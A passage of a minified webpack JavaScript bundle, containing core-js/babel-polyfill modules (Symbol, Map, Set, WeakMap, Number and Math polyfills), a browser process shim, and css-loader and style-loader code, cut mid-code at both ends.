r=n(4),i=Math.floor;t.exports=function(t){return!r(t)&&isFinite(t)&&i(t)===t}},function(t,e){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},function(t,e,n){var r=n(79),i=Math.pow,o=i(2,-52),s=i(2,-23),a=i(2,127)*(2-s),c=i(2,-126),u=function(t){return t+1/o-1/o};t.exports=Math.fround||function(t){var e,n,i=Math.abs(t),l=r(t);return i<c?l*u(i/c/s)*c*s:(e=(1+s/o)*i,n=e-(e-i),n>a||n!=n?l*(1/0):l*n)}},function(t,e,n){var r=n(1);t.exports=function(t,e,n,i){try{return i?e(r(n)[0],n[1]):e(n)}catch(e){var o=t.return;throw void 0!==o&&r(o.call(t)),e}}},function(t,e,n){var r=n(10),i=n(9),o=n(49),s=n(8);t.exports=function(t,e,n,a,c){r(e);var u=i(t),l=o(u),f=s(u.length),h=c?f-1:0,p=c?-1:1;if(n<2)for(;;){if(h in l){a=l[h],h+=p;break}if(h+=p,c?h<0:f<=h)throw TypeError("Reduce of empty array with no initial value")}for(;c?h>=0:f>h;h+=p)h in l&&(a=e(a,l[h],h,u));return a}},function(t,e,n){"use strict";var r=n(9),i=n(36),o=n(8);t.exports=[].copyWithin||function(t,e){var n=r(this),s=o(n.length),a=i(t,s),c=i(e,s),u=arguments.length>2?arguments[2]:void 0,l=Math.min((void 0===u?s:i(u,s))-c,s-a),f=1;for(c<a&&a<c+l&&(f=-1,c+=l-1,a+=l-1);l-- >0;)c in n?n[a]=n[c]:delete n[a],a+=f,c+=f;return n}},function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e,n){n(6)&&"g"!=/./g.flags&&n(7).f(RegExp.prototype,"flags",{configurable:!0,get:n(58)})},function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,e,n){var r=n(1),i=n(4),o=n(94);t.exports=function(t,e){if(r(t),i(e)&&e.constructor===t)return e;var n=o.f(t);return(0,n.resolve)(e),n.promise}},function(t,e,n){"use strict";var r=n(122),i=n(48);t.exports=n(62)("Map",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{get:function(t){var e=r.getEntry(i(this,"Map"),t);return e&&e.v},set:function(t,e){return r.def(i(this,"Map"),0===t?0:t,e)}},r,!0)},function(t,e,n){"use strict";var r=n(7).f,i=n(37),o=n(42),s=n(19),a=n(40),c=n(41),u=n(82),l=n(117),f=n(39),h=n(6),p=n(29).fastKey,d=n(48),v=h?"_s":"size",m=function(t,e){var n,r=p(e);if("F"!==r)return t._i[r];for(n=t._f;n;n=n.n)if(n.k==e)return n};t.exports={getConstructor:function(t,e,n,u){var l=t(function(t,r){a(t,l,e,"_i"),t._t=e,t._i=i(null),t._f=void 0,t._l=void 0,t[v]=0,void 0!=r&&c(r,n,t[u],t)});return o(l.prototype,{clear:function(){for(var t=d(this,e),n=t._i,r=t._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];t._f=t._l=void 0,t[v]=0},delete:function(t){var n=d(this,e),r=m(n,t);if(r){var i=r.n,o=r.p;delete n._i[r.i],r.r=!0,o&&(o.n=i),i&&(i.p=o),n._f==r&&(n._f=i),n._l==r&&(n._l=o),n[v]--}return!!r},forEach:function(t){d(this,e);for(var n,r=s(t,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function(t){return!!m(d(this,e),t)}}),h&&r(l.prototype,"size",{get:function(){return d(this,e)[v]}}),l},def:function(t,e,n){var r,i,o=m(t,e);return o?o.v=n:(t._l=o={i:i=p(e,!0),k:e,v:n,p:r=t._l,n:void 0,r:!1},t._f||(t._f=o),r&&(r.n=o),t[v]++,"F"!==i&&(t._i[i]=o)),t},getEntry:m,setStrong:function(t,e,n){u(t,e,function(t,n){this._t=d(t,e),this._k=n,this._l=void 0},function(){for(var t=this,e=t._k,n=t._l;n&&n.r;)n=n.p;return t._t&&(t._l=n=n?n.n:t._t._f)?"keys"==e?l(0,n.k):"values"==e?l(0,n.v):l(0,[n.k,n.v]):(t._t=void 0,l(1))},n?"entries":"values",!n,!0),f(e)}}},function(t,e,n){"use strict";var r=n(122),i=n(48);t.exports=n(62)("Set",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return r.def(i(this,"Set"),t=0===t?0:t,t)}},r)},function(t,e,n){"use strict";var r,i=n(26)(0),o=n(12),s=n(29),a=n(105),c=n(125),u=n(4),l=n(3),f=n(48),h=s.getWeak,p=Object.isExtensible,d=c.ufstore,v={},m=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},g={get:function(t){if(u(t)){var e=h(t);return!0===e?d(f(this,"WeakMap")).get(t):e?e[this._i]:void 0}},set:function(t,e){return c.def(f(this,"WeakMap"),t,e)}},y=t.exports=n(62)("WeakMap",m,g,c,!0,!0);l(function(){return 7!=(new y).set((Object.freeze||Object)(v),7).get(v)})&&(r=c.getConstructor(m,"WeakMap"),a(r.prototype,g),s.NEED=!0,i(["delete","has","get","set"],function(t){var e=y.prototype,n=e[t];o(e,t,function(e,i){if(u(e)&&!p(e)){this._f||(this._f=new r);var o=this._f[t](e,i);return"set"==t?this:o}return n.call(this,e,i)})}))},function(t,e,n){"use strict";var r=n(42),i=n(29).getWeak,o=n(1),s=n(4),a=n(40),c=n(41),u=n(26),l=n(14),f=n(48),h=u(5),p=u(6),d=0,v=function(t){return t._l||(t._l=new m)},m=function(){this.a=[]},g=function(t,e){return h(t.a,function(t){return t[0]===e})};m.prototype={get:function(t){var e=g(this,t);if(e)return e[1]},has:function(t){return!!g(this,t)},set:function(t,e){var n=g(this,t);n?n[1]=e:this.a.push([t,e])},delete:function(t){var e=p(this.a,function(e){return e[0]===t});return~e&&this.a.splice(e,1),!!~e}},t.exports={getConstructor:function(t,e,n,o){var u=t(function(t,r){a(t,u,e,"_i"),t._t=e,t._i=d++,t._l=void 0,void 0!=r&&c(r,n,t[o],t)});return r(u.prototype,{delete:function(t){if(!s(t))return!1;var n=i(t);return!0===n?v(f(this,e)).delete(t):n&&l(n,this._i)&&delete n[this._i]},has:function(t){if(!s(t))return!1;var n=i(t);return!0===n?v(f(this,e)).has(t):n&&l(n,this._i)}}),u},def:function(t,e,n){var r=i(o(e),!0);return!0===r?v(t).set(e,n):r[t._i]=n,t},ufstore:v}},function(t,e,n){var r=n(24),i=n(8);t.exports=function(t){if(void 0===t)return 0;var e=r(t),n=i(e);if(e!==n)throw RangeError("Wrong length!");return n}},function(t,e,n){var r=n(38),i=n(54),o=n(1),s=n(2).Reflect;t.exports=s&&s.ownKeys||function(t){var e=r.f(o(t)),n=i.f;return n?e.concat(n(t)):e}},function(t,e,n){"use strict";function r(t,e,n,u,l,f,h,p){for(var d,v,m=l,g=0,y=!!h&&a(h,p,3);g<u;){if(g in n){if(d=y?y(n[g],g,e):n[g],v=!1,o(d)&&(v=d[c],v=void 0!==v?!!v:i(d)),v&&f>0)m=r(t,e,d,s(d.length),m,f-1)-1;else{if(m>=9007199254740991)throw TypeError();t[m]=d}m++}g++}return m}var i=n(55),o=n(4),s=n(8),a=n(19),c=n(5)("isConcatSpreadable");t.exports=r},function(t,e,n){var r=n(8),i=n(78),o=n(23);t.exports=function(t,e,n,s){var a=String(o(t)),c=a.length,u=void 0===n?" ":String(n),l=r(e);if(l<=c||""==u)return a;var f=l-c,h=i.call(u,Math.ceil(f/u.length));return h.length>f&&(h=h.slice(0,f)),s?h+a:a+h}},function(t,e,n){var r=n(35),i=n(15),o=n(50).f;t.exports=function(t){return function(e){for(var n,s=i(e),a=r(s),c=a.length,u=0,l=[];c>u;)o.call(s,n=a[u++])&&l.push(t?[n,s[n]]:s[n]);return l}}},function(t,e,n){var r=n(51),i=n(132);t.exports=function(t){return function(){if(r(this)!=t)throw TypeError(t+"#toJSON isn't generic");return i(this)}}},function(t,e,n){var r=n(41);t.exports=function(t,e){var n=[];return r(t,!1,n.push,n,e),n}},function(t,e){t.exports=Math.scale||function(t,e,n,r,i){return 0===arguments.length||t!=t||e!=e||n!=n||r!=r||i!=i?NaN:t===1/0||t===-1/0?t:(t-e)*(i-r)/(n-e)+r}},,,,,,,function(t,e){function n(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}t.exports=n},function(t,e,n){var r=n(379),i="object"==typeof self&&self&&self.Object===Object&&self,o=r||i||Function("return this")();t.exports=o},function(t,e,n){var r=n(141),i=r.Symbol;t.exports=i},,function(t,e){function n(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function i(t){if(l===setTimeout)return setTimeout(t,0);if((l===n||!l)&&setTimeout)return l=setTimeout,setTimeout(t,0);try{return l(t,0)}catch(e){try{return l.call(null,t,0)}catch(e){return l.call(this,t,0)}}}function o(t){if(f===clearTimeout)return clearTimeout(t);if((f===r||!f)&&clearTimeout)return f=clearTimeout,clearTimeout(t);try{return f(t)}catch(e){try{return f.call(null,t)}catch(e){return f.call(this,t)}}}function s(){v&&p&&(v=!1,p.length?d=p.concat(d):m=-1,d.length&&a())}function a(){if(!v){var t=i(s);v=!0;for(var e=d.length;e;){for(p=d,d=[];++m<e;)p&&p[m].run();m=-1,e=d.length}p=null,v=!1,o(t)}}function c(t,e){this.fun=t,this.array=e}function u(){}var l,f,h=t.exports={};!function(){try{l="function"==typeof setTimeout?setTimeout:n}catch(t){l=n}try{f="function"==typeof clearTimeout?clearTimeout:r}catch(t){f=r}}();var p,d=[],v=!1,m=-1;h.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];d.push(new c(t,e)),1!==d.length||v||i(a)},c.prototype.run=function(){this.fun.apply(null,this.array)},h.title="browser",h.browser=!0,h.env={},h.argv=[],h.version="",h.versions={},h.on=u,h.addListener=u,h.once=u,h.off=u,h.removeListener=u,h.removeAllListeners=u,h.emit=u,h.prependListener=u,h.prependOnceListener=u,h.listeners=function(t){return[]},h.binding=function(t){throw new Error("process.binding is not supported")},h.cwd=function(){return"/"},h.chdir=function(t){throw new Error("process.chdir is not supported")},h.umask=function(){return 0}},function(t,e){function n(t,e){var n=t[1]||"",i=t[3];if(!i)return n;if(e&&"function"==typeof btoa){var o=r(i);return[n].concat(i.sources.map(function(t){return"/*# sourceURL="+i.sourceRoot+t+" */"})).concat([o]).join("\n")}return[n].join("\n")}function r(t){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(t))))+" */"}t.exports=function(t){var e=[];return e.toString=function(){return this.map(function(e){var r=n(e,t);return e[2]?"@media "+e[2]+"{"+r+"}":r}).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},i=0;i<this.length;i++){var o=this[i][0];"number"==typeof o&&(r[o]=!0)}for(i=0;i<t.length;i++){var s=t[i];"number"==typeof s[0]&&r[s[0]]||(n&&!s[2]?s[2]=n:n&&(s[2]="("+s[2]+") and ("+n+")"),e.push(s))}},e}},function(t,e,n){function r(t,e){for(var n=0;n<t.length;n++){var r=t[n],i=d[r.id];if(i){i.refs++;for(var o=0;o<i.parts.length;o++)i.parts[o](r.parts[o]);for(;o<r.parts.length;o++)i.parts.push(l(r.parts[o],e))}else{for(var s=[],o=0;o<r.parts.length;o++)s.push(l(r.parts[o],e));d[r.id]={id:r.id,refs:1,parts:s}}}}function i(t,e){for(var n=[],r={},i=0;i<t.length;i++){var o=t[i],s=e.base?o[0]+e.base:o[0],a=o[1],c=o[2],u=o[3],l={css:a,media:c,sourceMap:u};r[s]?r[s].parts.push(l):n.push(r[s]={id:s,parts:[l]})}return n}function o(t,e){var n=m(t.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=b[b.length-1];if("top"===t.insertAt)r?r.nextSibling?n.insertBefore(e,r.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),b.push(e);else if("bottom"===t.insertAt)n.appendChild(e);else{if("object"!=typeof t.insertAt||!t.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var i=m(t.insertInto+" "+t.insertAt.before);n.insertBefore(e,i)}}function s(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=b.indexOf(t);e>=0&&b.splice(e,1)}function a(t){var e=document.createElement("style");return t.attrs.type="text/css",u(e,t.attrs),o(t,e),e}function c(t){var e=document.createElement("link");return t.attrs.type="text/css",t.attrs.rel="stylesheet",u(e,t.attrs),o(t,e),e}function u(t,e){Object.keys(e).forEach(function(n){t.setAttribute(n,e[n])})}function l(t,e){var n,r,i,o;if(e.transform&&t.css){if(!(o=e.transform(t.css)))return function(){};t.css=o}if(e.singleton){var u=y++;n=g||(g=a(e)),r=f.bind(null,n,u,!1),i=f.bind(null,n,u,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=c(e),r=p.bind(null,n,e),i=function(){s(n),n.href&&URL.revokeObjectURL(n.href)}):(n=a(e),r=h.bind(null,n),i=function(){s(n)});return r(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;r(t=e)}else i()}}function f(t,e,n,r){var i=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=_(e,i);else{var o=document.createTextNode(i),s=t.childNodes;s[e]&&t.removeChild(s[e]),s.length?t.insertBefore(o,s[e]):t.appendChild(o)}}function h(t,e){var n=e.css,r=e.media;if(r&&t.setAttribute("media",r),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}function p(t,e,n){var r=n.css,i=n.sourceMap,o=void 0===e.convertToAbsoluteUrls&&i;(e.convertToAbsoluteUrls||o)&&(r=x(r)),i&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */");var s=new Blob([r],{type:"text/css"}),a=t.href;t.href=URL.createObjectURL(s),a&&URL.revokeObjectURL(a)}var d={},v=function(t){var e;return function(){return void 0===e&&(e=t.apply(this,arguments)),e}}(function(){return window&&document&&document.all&&!window.atob}),m=function(t){var e={};return function(n){if(void 0===e[n]){var r=t.call(this,n);if(r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(t){r=null}e[n]=r}return e[n]}}(function(t){return document.querySelector(t)}),g=null,y=0,b=[],x=n(406);t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");e=e||{},e.attrs="object"==typeof e.attrs?e.attrs:{},e.singleton||"boolean"==typeof e.singleton||(e.singleton=v()),e.insertInto||(e.insertInto="head"),e.insertAt||(e.insertAt="bottom");var n=i(t,e);return r(n,e),function(t){for(var o=[],s=0;s<n.length;s++){var a=n[s],c=d[a.id];c.refs--,o.push(c)}t&&r(i(t,e),e);for(var s=0;s<o.length;s++){var c=o[s];if(0===c.refs){for(var u=0;u<c.parts.length;u++)c.parts[u]();delete d[c.id]}}}};var _=function(){var t=[];return function(e,n){return t[e]=n,t.filter(Boolean).join("\n")}}()},,function(t,e,n){"use strict";(function(t){function e(t,e,n){t[e]||Object[r](t,e,{writable:!0,configurable:!0,value:n})}if(n(149),n(346),n(347),t._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");t._babelPolyfill=!0;var r="defineProperty";e(String.prototype,"padLeft","".padStart),e(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(t){[][t]&&e(Array,t,Function.call.bind([][t]))})}).call(e,n(43))},function(t,e,n){n(150),n(152),n(153),n(154),n(155),n(156),n(157),n(158),n(159),n(160),n(161),n(162),n(163),n(164),n(165),n(166),n(168),n(169),n(170),n(171),n(172),n(173),n(174),n(175),n(176),n(177),n(178),n(179),n(180),n(181),n(182),n(183),n(184),n(185),n(186),n(187),n(188),n(189),n(190),n(191),n(192),n(193),n(194),n(195),n(196),n(197),n(198),n(199),n(200),n(201),n(202),n(203),n(204),n(205),n(206),n(207),n(208),n(209),n(210),n(211),n(212),n(213),n(214),n(215),n(216),n(217),n(218),n(219),n(220),n(221),n(222),n(223),n(224),n(225),n(226),n(227),n(228),n(230),n(231),n(233),n(234),n(235),n(236),n(237),n(238),n(239),n(241),n(242),n(243),n(244),n(245),n(246),n(247),n(248),n(249),n(250),n(251),n(252),n(253),n(91),n(254),n(255),n(118),n(256),n(257),n(258),n(259),n(260),n(121),n(123),n(124),n(261),n(262),n(263),n(264),n(265),n(266),n(267),n(268),n(269),n(270),n(271),n(272),n(273),n(274),n(275),n(276),n(277),n(278),n(279),n(280),n(281),n(282),n(283),n(284),n(285),n(286),n(287),n(288),n(289),n(290),n(291),n(292),n(293),n(294),n(295),n(296),n(297),n(298),n(299),n(300),n(301),n(302),n(303),n(304),n(305),n(306),n(307),n(308),n(309),n(310),n(311),n(312),n(313),n(314),n(315),n(316),n(317),n(318),n(319),n(320),n(321),n(322),n(323),n(324),n(325),n(326),n(327),n(328),n(329),n(330),n(331),n(332),n(333),n(334),n(335),n(336),n(337),n(338),n(339),n(340),n(341),n(342),n(343),n(344),n(345),t.exports=n(18)},function(t,e,n){"use strict";var r=n(2),i=n(14),o=n(6),s=n(0),a=n(12),c=n(29).KEY,u=n(3),l=n(52),f=n(45),h=n(34),p=n(5),d=n(101),v=n(71),m=n(151),g=n(55),y=n(1),b=n(4),x=n(15),_=n(22),w=n(33),k=n(37),S=n(104),E=n(16),P=n(7),T=n(35),C=E.f,A=P.f,O=S.f,M=r.Symbol,D=r.JSON,j=D&&D.stringify,N=p("_hidden"),F=p("toPrimitive"),L={}.propertyIsEnumerable,I=l("symbol-registry"),R=l("symbols"),$=l("op-symbols"),H=Object.prototype,q="function"==typeof M,W=r.QObject,B=!W||!W.prototype||!W.prototype.findChild,U=o&&u(function(){return 7!=k(A({},"a",{get:function(){return A(this,"a",{value:7}).a}})).a})?function(t,e,n){var r=C(H,e);r&&delete H[e],A(t,e,n),r&&t!==H&&A(H,e,r)}:A,z=function(t){var e=R[t]=k(M.prototype);return e._k=t,e},G=q&&"symbol"==typeof M.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof M},V=function(t,e,n){return t===H&&V($,e,n),y(t),e=_(e,!0),y(n),i(R,e)?(n.enumerable?(i(t,N)&&t[N][e]&&(t[N][e]=!1),n=k(n,{enumerable:w(0,!1)})):(i(t,N)||A(t,N,w(1,{})),t[N][e]=!0),U(t,e,n)):A(t,e,n)},X=function(t,e){y(t);for(var n,r=m(e=x(e)),i=0,o=r.length;o>i;)V(t,n=r[i++],e[n]);return t},K=function(t,e){return void 0===e?k(t):X(k(t),e)},Q=function(t){var e=L.call(this,t=_(t,!0));return!(this===H&&i(R,t)&&!i($,t))&&(!(e||!i(this,t)||!i(R,t)||i(this,N)&&this[N][t])||e)},Y=function(t,e){if(t=x(t),e=_(e,!0),t!==H||!i(R,e)||i($,e)){var n=C(t,e);return!n||!i(R,e)||i(t,N)&&t[N][e]||(n.enumerable=!0),n}},J=function(t){for(var e,n=O(x(t)),r=[],o=0;n.length>o;)i(R,e=n[o++])||e==N||e==c||r.push(e);return r},Z=function(t){for(var e,n=t===H,r=O(n?$:x(t)),o=[],s=0;r.length>s;)!i(R,e=r[s++])||n&&!i(H,e)||o.push(R[e]);return o};q||(M=function(){if(this instanceof M)throw TypeError("Symbol is not a constructor!");var t=h(arguments.length>0?arguments[0]:void 0),e=function(n){this===H&&e.call($,n),i(this,N)&&i(this[N],t)&&(this[N][t]=!1),U(this,t,w(1,n))};return o&&B&&U(H,t,{configurable:!0,set:e}),z(t)},a(M.prototype,"toString",function(){return this._k}),E.f=Y,P.f=V,n(38).f=S.f=J,n(50).f=Q,n(54).f=Z,o&&!n(30)&&a(H,"propertyIsEnumerable",Q,!0),d.f=function(t){return z(p(t))}),s(s.G+s.W+s.F*!q,{Symbol:M});for(var tt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),et=0;tt.length>et;)p(tt[et++]);for(var nt=T(p.store),rt=0;nt.length>rt;)v(nt[rt++]);s(s.S+s.F*!q,"Symbol",{for:function(t){return i(I,t+="")?I[t]:I[t]=M(t)},keyFor:function(t){if(!G(t))throw TypeError(t+" is not a symbol!");for(var e in I)if(I[e]===t)return e},useSetter:function(){B=!0},useSimple:function(){B=!1}}),s(s.S+s.F*!q,"Object",{create:K,defineProperty:V,defineProperties:X,getOwnPropertyDescriptor:Y,getOwnPropertyNames:J,getOwnPropertySymbols:Z}),D&&s(s.S+s.F*(!q||u(function(){var t=M();return"[null]"!=j([t])||"{}"!=j({a:t})||"{}"!=j(Object(t))})),"JSON",{stringify:function(t){for(var e,n,r=[t],i=1;arguments.length>i;)r.push(arguments[i++]);if(n=e=r[1],(b(e)||void 0!==t)&&!G(t))return g(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!G(e))return e}),r[1]=e,j.apply(D,r)}}),M.prototype[F]||n(11)(M.prototype,F,M.prototype.valueOf),f(M,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},function(t,e,n){var r=n(35),i=n(54),o=n(50);t.exports=function(t){var e=r(t),n=i.f;if(n)for(var s,a=n(t),c=o.f,u=0;a.length>u;)c.call(t,s=a[u++])&&e.push(s);return e}},function(t,e,n){var r=n(0);r(r.S,"Object",{create:n(37)})},function(t,e,n){var r=n(0);r(r.S+r.F*!n(6),"Object",{defineProperty:n(7).f})},function(t,e,n){var r=n(0);r(r.S+r.F*!n(6),"Object",{defineProperties:n(103)})},function(t,e,n){var r=n(15),i=n(16).f;n(25)("getOwnPropertyDescriptor",function(){return function(t,e){return i(r(t),e)}})},function(t,e,n){var r=n(9),i=n(17);n(25)("getPrototypeOf",function(){return function(t){return i(r(t))}})},function(t,e,n){var r=n(9),i=n(35);n(25)("keys",function(){return function(t){return i(r(t))}})},function(t,e,n){n(25)("getOwnPropertyNames",function(){return n(104).f})},function(t,e,n){var r=n(4),i=n(29).onFreeze;n(25)("freeze",function(t){return function(e){return t&&r(e)?t(i(e)):e}})},function(t,e,n){var r=n(4),i=n(29).onFreeze;n(25)("seal",function(t){return function(e){return t&&r(e)?t(i(e)):e}})},function(t,e,n){var r=n(4),i=n(29).onFreeze;n(25)("preventExtensions",function(t){return function(e){return t&&r(e)?t(i(e)):e}})},function(t,e,n){var r=n(4);n(25)("isFrozen",function(t){return function(e){return!r(e)||!!t&&t(e)}})},function(t,e,n){var r=n(4);n(25)("isSealed",function(t){return function(e){return!r(e)||!!t&&t(e)}})},function(t,e,n){var r=n(4);n(25)("isExtensible",function(t){return function(e){return!!r(e)&&(!t||t(e))}})},function(t,e,n){var r=n(0);r(r.S+r.F,"Object",{assign:n(105)})},function(t,e,n){var r=n(0);r(r.S,"Object",{is:n(167)})},function(t,e){t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},function(t,e,n){var r=n(0);r(r.S,"Object",{setPrototypeOf:n(75).set})},function(t,e,n){"use strict";var r=n(51),i={};i[n(5)("toStringTag")]="z",i+""!="[object z]"&&n(12)(Object.prototype,"toString",function(){return"[object "+r(this)+"]"},!0)},function(t,e,n){var r=n(0);r(r.P,"Function",{bind:n(106)})},function(t,e,n){var r=n(7).f,i=Function.prototype,o=/^\s*function ([^ (]*)/;"name"in i||n(6)&&r(i,"name",{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(t){return""}}})},function(t,e,n){"use strict";var r=n(4),i=n(17),o=n(5)("hasInstance"),s=Function.prototype;o in s||n(7).f(s,o,{value:function(t){if("function"!=typeof this||!r(t))return!1;if(!r(this.prototype))return t instanceof this;for(;t=i(t);)if(this.prototype===t)return!0;return!1}})},function(t,e,n){var r=n(0),i=n(108);r(r.G+r.F*(parseInt!=i),{parseInt:i})},function(t,e,n){var r=n(0),i=n(109);r(r.G+r.F*(parseFloat!=i),{parseFloat:i})},function(t,e,n){"use strict";var r=n(2),i=n(14),o=n(20),s=n(77),a=n(22),c=n(3),u=n(38).f,l=n(16).f,f=n(7).f,h=n(46).trim,p=r.Number,d=p,v=p.prototype,m="Number"==o(n(37)(v)),g="trim"in String.prototype,y=function(t){var e=a(t,!1);if("string"==typeof e&&e.length>2){e=g?e.trim():h(e,3);var n,r,i,o=e.charCodeAt(0);if(43===o||45===o){if(88===(n=e.charCodeAt(2))||120===n)return NaN}else if(48===o){switch(e.charCodeAt(1)){case 66:case 98:r=2,i=49;break;case 79:case 111:r=8,i=55;break;default:return+e}for(var s,c=e.slice(2),u=0,l=c.length;u<l;u++)if((s=c.charCodeAt(u))<48||s>i)return NaN;return parseInt(c,r)}}return+e};if(!p(" 0o1")||!p("0b1")||p("+0x1")){p=function(t){var e=arguments.length<1?0:t,n=this;return n instanceof p&&(m?c(function(){v.valueOf.call(n)}):"Number"!=o(n))?s(new d(y(e)),n,p):y(e)};for(var b,x=n(6)?u(d):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),_=0;x.length>_;_++)i(d,b=x[_])&&!i(p,b)&&f(p,b,l(d,b));p.prototype=v,v.constructor=p,n(12)(r,"Number",p)}},function(t,e,n){"use strict";var r=n(0),i=n(24),o=n(110),s=n(78),a=1..toFixed,c=Math.floor,u=[0,0,0,0,0,0],l="Number.toFixed: incorrect invocation!",f=function(t,e){for(var n=-1,r=e;++n<6;)r+=t*u[n],u[n]=r%1e7,r=c(r/1e7)},h=function(t){for(var e=6,n=0;--e>=0;)n+=u[e],u[e]=c(n/t),n=n%t*1e7},p=function(){for(var t=6,e="";--t>=0;)if(""!==e||0===t||0!==u[t]){var n=String(u[t]);e=""===e?n:e+s.call("0",7-n.length)+n}return e},d=function(t,e,n){return 0===e?n:e%2==1?d(t,e-1,n*t):d(t*t,e/2,n)},v=function(t){for(var e=0,n=t;n>=4096;)e+=12,n/=4096;for(;n>=2;)e+=1,n/=2;return e};r(r.P+r.F*(!!a&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!n(3)(function(){a.call({})})),"Number",{toFixed:function(t){var e,n,r,a,c=o(this,l),u=i(t),m="",g="0";if(u<0||u>20)throw RangeError(l);if(c!=c)return"NaN";if(c<=-1e21||c>=1e21)return String(c);if(c<0&&(m="-",c=-c),c>1e-21)if(e=v(c*d(2,69,1))-69,n=e<0?c*d(2,-e,1):c/d(2,e,1),n*=4503599627370496,(e=52-e)>0){for(f(0,n),r=u;r>=7;)f(1e7,0),r-=7;for(f(d(10,r,1),0),r=e-1;r>=23;)h(1<<23),r-=23;h(1<<r),f(1,1),h(2),g=p()}else f(0,n),f(1<<-e,0),g=p()+s.call("0",u);return u>0?(a=g.length,g=m+(a<=u?"0."+s.call("0",u-a)+g:g.slice(0,a-u)+"."+g.slice(a-u))):g=m+g,g}})},function(t,e,n){"use strict";var r=n(0),i=n(3),o=n(110),s=1..toPrecision;r(r.P+r.F*(i(function(){return"1"!==s.call(1,void 0)})||!i(function(){s.call({})})),"Number",{toPrecision:function(t){var e=o(this,"Number#toPrecision: incorrect invocation!");return void 0===t?s.call(e):s.call(e,t)}})},function(t,e,n){var r=n(0);r(r.S,"Number",{EPSILON:Math.pow(2,-52)})},function(t,e,n){var r=n(0),i=n(2).isFinite;r(r.S,"Number",{isFinite:function(t){return"number"==typeof t&&i(t)}})},function(t,e,n){var r=n(0);r(r.S,"Number",{isInteger:n(111)})},function(t,e,n){var r=n(0);r(r.S,"Number",{isNaN:function(t){return t!=t}})},function(t,e,n){var r=n(0),i=n(111),o=Math.abs;r(r.S,"Number",{isSafeInteger:function(t){return i(t)&&o(t)<=9007199254740991}})},function(t,e,n){var r=n(0);r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(t,e,n){var r=n(0);r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(t,e,n){var r=n(0),i=n(109);r(r.S+r.F*(Number.parseFloat!=i),"Number",{parseFloat:i})},function(t,e,n){var r=n(0),i=n(108);r(r.S+r.F*(Number.parseInt!=i),"Number",{parseInt:i})},function(t,e,n){var r=n(0),i=n(112),o=Math.sqrt,s=Math.acosh;r(r.S+r.F*!(s&&710==Math.floor(s(Number.MAX_VALUE))&&s(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:i(t-1+o(t-1)*o(t+1))}})},function(t,e,n){function r(t){return isFinite(t=+t)&&0!=t?t<0?-r(-t):Math.log(t+Math.sqrt(t*t+1)):t}var i=n(0),o=Math.asinh;i(i.S+i.F*!(o&&1/o(0)>0),"Math",{asinh:r})},function(t,e,n){var r=n(0),i=Math.atanh;r(r.S+r.F*!(i&&1/i(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},function(t,e,n){var r=n(0),i=n(79);r(r.S,"Math",{cbrt:function(t){return 